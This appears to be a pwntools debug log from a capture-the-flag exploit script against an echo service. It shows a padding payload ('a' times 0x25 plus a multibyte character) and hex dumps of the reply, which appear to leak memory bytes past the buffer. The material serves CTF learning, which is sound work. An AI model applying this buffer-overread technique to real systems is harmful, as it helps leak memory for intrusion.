 /mnt/c/Users/hp/Downloads/echo/exp.py:9: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://doc
s.pwntools.com/#bytes
  p.send("a"*0x25 + "劄")
[DEBUG] Sent 0x28 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 e5 8a 84                            │aaaa│a···│
    00000028
[\] Receiving all data: 107B
[DEBUG] Received 0x21 bytes:
    00000000  e5 bf b5 e5  bf b5 e4 b8  8d e5 bf 98  ef bc 8c e5  │····│····│····│····│
    00000010  bf 85 e6 9c  89 e5 9b 9e  e5 93 8d 0a  45 63 68 6f  │····│····│····│Echo│
    00000020  3a                                                  │:│
    00000021
[DEBUG] Received 0x4a bytes:
    00000000  e5 9b 9e e9  9f b3 e8 b0  b7 3a 61 61  61 61 61 61  │····│····│·:aa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 1b  │aaaa│aaaa│aaaa│aaa·│
    00000030  24 2a 48 01  62 4b 08 e1  48 e4 30 14  40 e7 9b b8  │$*H·│bK··│H·0·│@···│
    00000040  e7 ba a6 e9  82 82 e9 80  85 3a                     │····│····│·:│
    0000004a